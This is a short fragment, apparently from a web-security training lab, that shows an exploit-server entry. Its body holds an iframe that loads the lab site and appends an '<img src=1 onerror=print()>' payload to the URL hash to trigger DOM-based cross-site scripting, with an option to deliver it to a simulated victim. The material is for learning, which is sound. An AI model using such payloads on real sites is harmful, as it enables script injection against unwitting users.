 https://exploit-0aae00ac0489f838805a341701a100b1.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a2800e004b5f84c802c35d200ac00a2.web-security-academy.net/#" onload="this.src+='<img src=1 onerror=print()>'">
Store
View exploit
Deliver exploit to victim
Access log